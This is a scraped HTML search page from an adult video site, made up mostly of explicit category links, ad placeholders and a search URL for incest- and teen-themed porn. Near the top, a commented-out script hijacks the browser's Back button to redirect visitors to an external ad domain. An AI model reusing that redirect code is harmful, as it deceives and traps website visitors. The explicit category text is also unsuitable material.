

--- FILE ---
content_type: text/html
request_url: https://tubeporn.name/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/
body_size: 6111
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Tube Porn - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - " />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://tubeporn.name/en/search/MQ/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/Q5s1E0wVupZQJKlcKCl6EK.js" type="text/javascript"></script>
<!-- <script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script> -->  
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://tubeporn.name" target="_self">Tube<span>Porn</span>.name</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><!-- <a href="[#BANNER_CATEGORY_webcam_link#]"> --><i class="la la-fire"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="[#BANNER_CATEGORY_fling_link#]"> --><i class="la la-heart-o"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>1 Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/search/MQ/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/search/MQ/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>

                    </ul>
                    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 69 <span>(1061)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(12189)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(6463)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>(1720)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(6031)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>(3914)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>(2922)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>(3913)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>(7490)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ball Busting <span>(85)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>(1155)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>(4247)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>(3832)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>(7604)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bikini <span>(1086)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>(1079)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>(3542)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>(5622)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(15278)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brazilian <span>(1049)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bride <span>(766)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <i class="la la-tag"></i> British <span>(1108)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>(5906)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>(1105)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Busty <span>(2782)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>(1059)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>(958)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>(1039)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>(1133)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>(1061)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cheerleader <span>(914)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>(1656)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>(2110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>(1444)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(1136)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>(1897)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(1311)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cum In Mouth <span>(1128)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>(6429)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Czech <span>(1274)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deep throat <span>(2832)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>(2742)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doctor <span>(1095)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doggystyle <span>(2893)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dorm <span>(939)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>(1075)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/36/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(938)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>(1028)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>(1146)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>(839)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>(2416)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Feet <span>(1075)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>(1903)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetish <span>(4190)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(1626)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>(1068)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>(1052)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>(2814)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>(1082)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>(1043)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1283)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(2100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(3721)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(1045)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cam <span>(1093)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>(1263)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(2285)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>(2392)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>(2997)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Japanese <span>(2948)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>(1051)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latina <span>(2525)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>(3981)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lingerie <span>(2191)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>(7013)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>(586)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>(1447)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>(1255)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(5828)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mexican <span>(1038)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>(446)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>(1919)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>(1102)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nudist <span>(1030)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nylon <span>(1061)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>(1272)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>(1076)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasm <span>(1585)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgy <span>(1144)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>(2274)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>(3475)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>(1283)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>(3308)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>(1370)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>(1248)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>(2145)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(1077)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>(2513)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pussy <span>(5188)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reality <span>(3898)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>(1244)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rimjob <span>(1031)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/82/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>(1603)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian <span>(1236)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Secretary <span>(1272)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shaved <span>(1891)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shower <span>(1099)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>(2114)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>(1259)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>(1274)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>(1098)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>(1248)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>(2133)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>(1064)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(1068)</span>
                                </a>
                            </div>
                        </li>                        
